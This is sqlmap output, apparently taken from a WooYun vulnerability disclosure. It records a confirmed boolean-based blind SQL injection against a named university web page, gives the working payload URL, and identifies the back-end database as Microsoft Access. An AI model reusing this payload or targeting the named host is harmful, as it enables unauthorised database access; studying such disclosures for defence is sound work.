 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 81 HTTP(s) requ
ests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://cic-srebs.xjtu.edu.cn:80/newdetail.aspx?oid=1432 AND 2934=29
34&pid=374&cid=375
---
[17:17:39] [INFO] testing MySQL
[17:17:41] [WARNING] the back-end DBMS is not MySQL
[17:17:41] [INFO] testing Oracle
[17:17:42] [WARNING] the back-end DBMS is not Oracle
[17:17:42] [INFO] testing PostgreSQL
[17:17:44] [WARNING] the back-end DBMS is not PostgreSQL
[17:17:44] [INFO] testing Microsoft SQL Server
[17:17:46] [WARNING] the back-end DBMS is not Microsoft SQL Server
[17:17:46] [INFO] testing SQLite
[17:17:47] [WARNING] the back-end DBMS is not SQLite
[17:17:47] [INFO] testing Microsoft Access
[17:17:49] [INFO] confirming Microsoft Access
[17:17:50] [INFO] the back-end DBMS is Microsoft Access
www.wooyun.org